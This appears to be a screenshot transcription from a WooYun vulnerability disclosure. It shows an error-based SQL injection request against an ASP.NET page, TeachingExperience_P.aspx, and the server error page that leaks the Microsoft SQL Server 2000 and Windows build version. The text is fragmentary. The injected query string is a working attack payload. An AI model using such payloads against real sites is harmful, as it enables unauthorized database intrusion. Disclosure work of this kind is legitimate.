 将 nvarchar 值 'Microso
Select/TeachingExperience_P.aspx?id=1%27%20and%20@@version>0--
Server Error in '/ANMAI' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel
X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (
May  3 2005 23:18:38
www.wooyun.org